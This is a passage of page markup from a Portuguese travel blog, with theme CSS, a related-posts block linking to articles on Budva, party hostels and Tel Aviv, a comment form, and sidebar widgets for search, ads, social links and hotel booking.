				}.tdi_129_92b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129_92b .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_129_92b .td-block-title a,
				.tdi_129_92b .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_129_92b .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_129_92b .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_129_92b .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_129_92b .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_129_92b .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_129_92b .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_129_92b .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129_92b .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_129_92b .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_129_92b .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_129_92b .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129_92b .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_129_92b .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_129_92b .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_129_92b .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129_92b .td-block-title a,
				.tdi_129_92b .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_129_92b .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_129_92b .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_129_92b .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_129_92b .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_129_92b .td_module_flex_1 .td-image-wrap{
					padding-bottom: 50%;
				}.ie10 .tdi_129_92b .td_module_flex_1 .td-image-container,
				.ie11 .tdi_129_92b .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129_92b .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129_92b .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_129_92b = new tdBlock();
block_tdi_129_92b.id = "tdi_129_92b";
block_tdi_129_92b.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjUwIn0=","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_related_tag","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"random_posts","tdc_css":"[base64]","custom_title":"Leia Tamb\u00e9m","block_template_id":"td_block_template_17","image_size":"","cat_txt":"#ffffff","border_color":"#002e5d","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","header_color":"#002e5d","header_text_color":"#ffffff","bottom_border_color":"#aab5bf","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_129_92b","tdc_css_class":"tdi_129_92b","tdc_css_class_style":"tdi_129_92b_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":393}';
block_tdi_129_92b.td_column_number = "2";
block_tdi_129_92b.block_type = "td_flex_block_4";
block_tdi_129_92b.post_count = "3";
block_tdi_129_92b.found_posts = "12";
block_tdi_129_92b.header_color = "#002e5d";
block_tdi_129_92b.ajax_pagination_infinite_stop = "";
block_tdi_129_92b.max_num_pages = "4";
tdBlocksArray.push(block_tdi_129_92b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Leia Também</span></h4></div><div id=tdi_129_92b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/budva/" rel="bookmark" class="td-image-wrap " title="BUDVA: praias, festas, o que mais fazer, onde ficar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/budva-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/europa/montenegro/" class="td-post-category">Montenegro</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/budva/" rel="bookmark" title="BUDVA: praias, festas, o que mais fazer, onde ficar">BUDVA: praias, festas, o que mais fazer, onde ficar</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-07T17:37:26-03:00" >07/05/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/budva/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Praias e festas na cidade mais turística de Montenegro, e Sveti Stefan como cartão-postal</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/budva/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-party-hostels/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; PARTY HOSTELS: os hostels com festa mais animados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/ios-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-party-hostels/" rel="bookmark" title="Top 10 &#8211; PARTY HOSTELS: os hostels com festa mais animados do mundo">Top 10 &#8211; PARTY HOSTELS: os hostels com festa mais animados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-08T11:29:48-03:00" >08/06/2016</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-party-hostels/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais os hostels com festa mais animados do mundo? O “Bora Viajar Agora” elaborou um ranking dos dez melhores que já estivemos</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/top-10-party-hostels/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/tel-aviv/" rel="bookmark" class="td-image-wrap " title="TEL AVIV: o que fazer, dicas, praias e festas em Israel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/11/telaviv_israel_mar_edited-696x460.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/asia/israel/" class="td-post-category">Israel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/tel-aviv/" rel="bookmark" title="TEL AVIV: o que fazer, dicas, praias e festas em Israel">TEL AVIV: o que fazer, dicas, praias e festas em Israel</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T15:54:51-03:00" >30/11/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/tel-aviv/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Praias, festas e mercados na cidade mais vibrante e liberal de Israel</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/tel-aviv/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_129_92b" data-td_block_id="tdi_129_92b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_129_92b" data-td_block_id="tdi_129_92b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_130_67b tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130_67b" >
<style>
/* custom css */
.tdi_130_67b cite a:hover{
                    color: #008d7f;
                }.tdi_130_67b .comment-link{
                    display: inline-block;
                }.tdi_130_67b .comment-reply-link:hover,
                .tdi_130_67b #cancel-comment-reply-link:hover,
                .tdi_130_67b .logged-in-as a:hover{
                    color: #000000;
                }.tdi_130_67b .comment{
                    border-bottom-style: dashed;
                }.tdi_130_67b .comment .children{
                    border-top-style: dashed;
                }.tdi_130_67b .td-block-title a,
				.tdi_130_67b .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_130_67b cite{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_130_67b .comment-link,
				.tdi_130_67b .comment-edit-link{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_130_67b .comment-content p{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_130_67b .comment-reply-link{
					font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_130_67b .comment-reply-title{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_130_67b input[type=text],
                .tdi_130_67b textarea{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_130_67b .comment-form .submit{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_130_67b .comment-form-cookies-consent label,
                .tdi_130_67b .logged-in-as,
                .tdi_130_67b .logged-in-as a,
                .tdi_130_67b .td-closed-comments{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130_67b .td-block-title a,
				.tdi_130_67b .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_130_67b cite{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_130_67b .comment-reply-title{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/budapeste/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.boraviajaragora.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f26702079b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132_070  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132_070{
                    vertical-align: baseline;
                }.tdi_132_070 .wpb_wrapper,
				.tdi_132_070 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_070 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_132_070 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_132_070{
margin-top:10px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_134_600 " ><aside id="search-3" class="td_block_template_8 widget search-3 widget_search"><h4 class="td-block-title"><span>Pesquisar</span></h4><form method="get" class="td-search-form-widget" action="https://www.boraviajaragora.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="custom_html-2" class="widget_text td_block_template_8 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3890370461760632"
     crossorigin="anonymous"></script>
<!-- Anúncio Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3890370461760632"
     data-ad-slot="6675100391"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-3" class="widget_text td_block_template_8 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><div id="paises_visitados">
	<a href="https://www.boraviajaragora.com/destinos" title="Clique para ver a lista completa"><strong>95</strong>
	<em>Países visitados pelo<br> Bora Viajar Agora</em></a>
</div>

<div id="onde_estamos">
	<a href="https://www.boraviajaragora.com/europa/franca/" title="França! Clique para ver todos os posts">
	<em>Onde estamos neste momento:</em>
	<div id="mapa_sidebar">
		<img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/France-flag.png" alt="França" title="">
		<strong>França</strong>
	</div>
	</a>
</div></div></aside><aside id="custom_html-4" class="widget_text td_block_template_8 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Redes Sociais</span></h4><div class="textwidget custom-html-widget"><div id="menusocial">
<ul class="menu-social-author">
<li class="fb"><a href="https://web.archive.org/web/20231004092358/https://www.facebook.com/boraviajaragora/" target="_blank" rel="nofollow noopener noreferrer">facebook</a></li>
<li class="ig"><a href="https://web.archive.org/web/20231004092358/https://www.instagram.com/boraviajaragora/" target="_blank" rel="nofollow noopener noreferrer">instagram</a></li>
<li class="tw"><a href="https://web.archive.org/web/20231004092358/https://twitter.com/boraviajaragora" target="_blank" rel="nofollow noopener noreferrer">twitter</a></li>
<li class="yt"><a href="https://web.archive.org/web/20231004092358/https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" target="_blank" rel="noopener noreferrer">youtube</a></li>
</ul>
	</div></div></div></aside><aside id="smyoutubesubscribe_widget-2" class="td_block_template_8 widget smyoutubesubscribe_widget-2 SMYouTubesubscribe_Widget"><h4 class="td-block-title"><span>Inscreva-se no Youtube</span></h4>		<style type="text/css">
			.dark_theme{
				padding: 8px; 
				background: rgb(85, 85, 85);
			}
		</style>
		<div class="ytsubscribe_container default_theme">
			<script src="https://apis.google.com/js/platform.js"></script>
			<div class="g-ytsubscribe" data-channelid="UCCSSj4ZD3BOUKJpsB12-6pQ" data-layout="full" data-theme="default" data-count="default"></div>
		</div>
		</aside><aside id="media_video-2" class="td_block_template_8 widget media_video-2 widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-393-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=9XguehToMpU&t=2s&_=1" /><a href="https://www.youtube.com/watch?v=9XguehToMpU&t=2s">https://www.youtube.com/watch?v=9XguehToMpU&t=2s</a></video></div></aside><aside id="custom_html-5" class="widget_text td_block_template_8 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Parceiros</span></h4><div class="textwidget custom-html-widget"><p class="parceiros_sidebar_intro">
<a href="https://www.boraviajaragora.com/planeje">Planeje sua viagem por aqui!</a>	
	Pesquise e faça suas reservas pelos links abaixo. Você não paga NADA a mais por isso, e o Bora ganha uma pequena porcentagem!
</p>
</div></div></aside><aside id="custom_html-15" class="widget_text td_block_template_8 widget custom_html-15 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Reserve seu Hotel</span></h4><div class="textwidget custom-html-widget"><div id="block-booking">
	<ins class="bookingaff" data-aid="1133921" data-target_aid="1131658" data-prod="nsb" data-width="300" data-height="250">
    <!-- Anything inside will go away once widget is loaded. -->
    <a href="https://www.booking.com/?aid=1131658">Booking.com</a>
</ins>
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', 'https://aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script>
	</div></div></div></aside><aside id="custom_html-16" class="widget_text td_block_template_8 widget custom_html-16 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="td_block_wrap td_flex_block_1 tdi_135_696 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_135_696" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
